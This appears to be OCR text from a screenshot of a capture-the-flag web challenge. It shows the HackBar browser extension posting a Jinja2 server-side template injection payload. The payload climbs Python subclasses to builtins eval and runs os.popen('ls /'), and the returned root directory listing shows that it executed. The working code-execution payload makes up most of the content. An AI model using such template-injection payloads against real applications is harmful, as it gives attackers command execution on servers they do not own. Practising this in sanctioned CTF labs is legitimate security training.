 node5.anna.nssctf.cn:28899/level
不安全
node5.anna.nssctf.cn:28899/level...
2
Hello app bin boot dev etc home lib lib64 media mnt opt proc root run
sbin srv sys tmp usr var
元素
HackBar
6
LOAD
SPLIT
EXECUTE
TEST
SQLI
Use POST method
enctype
application/x-www-form-urlencoded
Body
code=
{{().__class__.__base__.__subclasses__()
[194].__init__.__globals__.__builtins__[
'eval']('__import__("os").popen("ls
/").read()')}}
MODIFY HEADER
Name Value
Upgrade-In... 1
Name Value
Origin http://node5.ann
Name Value